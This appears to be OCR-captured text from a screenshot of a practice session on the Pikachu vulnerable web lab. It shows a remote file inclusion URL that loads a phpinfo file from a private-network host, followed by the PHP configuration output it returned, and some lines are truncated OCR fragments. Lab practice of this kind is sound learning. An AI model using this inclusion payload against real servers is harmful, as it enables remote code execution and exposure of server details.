 192.168.80.139/pikachu/vul/fileinclude/fi_remote.php?filename=http://192.168.80.139/pikachu/test/phpinfo.txt
130%
10
ChatGPT
AIchatOS
yd 有道FY
欢迎
骚年
PHP Version 7.3.4
php
System Windows NT DESKTOP-6DBQCEP 10.0 build 19045 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-snap-build\deps_aux\or
\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-obj
out-dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\software\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
)
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
ote)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled